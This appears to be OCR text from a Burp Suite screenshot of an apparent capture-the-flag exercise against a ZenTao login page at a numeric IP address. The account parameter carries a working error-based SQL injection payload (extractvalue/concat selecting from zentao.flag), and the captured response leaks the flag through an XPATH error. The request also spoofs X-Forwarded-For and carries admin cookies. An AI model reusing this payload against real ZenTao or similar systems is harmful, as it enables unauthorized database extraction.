 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2
设置
2 × 3 × +
发送 取消 < >
目标: http://111.9.41.91:53007 HTTP/1
请求
美化 Raw Hex
\n
1 POST /zentao/user-login.html HTTP/1.1
2 Host: 111.9.41.91:53007
3 User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; MI PAD) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36 OPR/58.2.2878.53403
4 X-FORWARDED-FOR: 127.0.0.1
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://111.9.41.91:53007/zentao/user-login-L3plbnRhby8=.html
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 247
12 Origin: http://111.9.41.91:53007
13 Connection: close
14 Cookie: lang=zh-cn; device=desktop; theme=default; zentaosid=c62de19ff6a890e4f3d7a70ba6f1ec97;
ajax_lastNext=on; windowWidth=1600; windowHeight=789; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; PHPSESSID=0gficahl2rfqurrer05uhkdv96
15
16 account=
1'%20and%20extractvalue(1%2cconcat(0x5c%2c0x7e%2c(select%20flag%20from%20zentao.flag)%2c0x7e))
%20and%20'1'%3d'1&password=326e67424503cbd75013b43fc02cfb1e&passwordStrength=0&referer=
%2Fzentao%2F&verifyRand=406078968&keepLogin=0&captcha=
17
18
响应
美化 Raw Hex 页面渲染
\n
Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\~ywaq{sql-
ywaqnb-bczr}~' in /opt/zbox/app/zentao/framework/base/router.class.php:702 Stack trace: #0
/opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...') #1
/opt/zbox/app/zentao/framework/base/router.class.php(410): baseRouter->setVision() #2
/opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...') #3
/opt/zbox/app/zentao/www/index.php(34): baseRouter::createApp('pms', '/opt/zbox/app/z...', 'router') #4 {main} thrown
in /opt/zbox/app/zentao/framework/base/router.class.php on line 702
21:40:03 Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\~ywaq{sql-
ywaqnb-bczr}~' in /opt/zbox/app/zentao/framework/base/router.class.php:702
Stack trace:
#0 /opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...')
#1 /opt/zbox/app/zentao/framework/base/router.class.php(410): baseRouter->setVision()
#2 /opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...')
#3 /opt/zbox/app/zentao/www/index.php(34): baseRouter::createApp('pms', '/opt/zbox/app/z...', 'router')
#4 {main}
thrown in /opt/zbox/app/zentao/framework/base/router.class.php on line 702 when visiting
Inspector
返回
Body参数
名称
account
值
1'%20and%20extractvalue(1%2cc
oncat(0x5c%2c0x7e%2c(select%2
0flag%20from%20zentao.flag)%2
c0x7e))%20and%20'1'%3d'1
解码: URL编码
1' and extractvalue(1,concat(
0x5c,0x7e,(select flag from z
entao.flag),0x7e)) and '1'='1
取消 应用变更
Inspector
提示
搜索
0高亮
完成
2,010字节 | 58 millis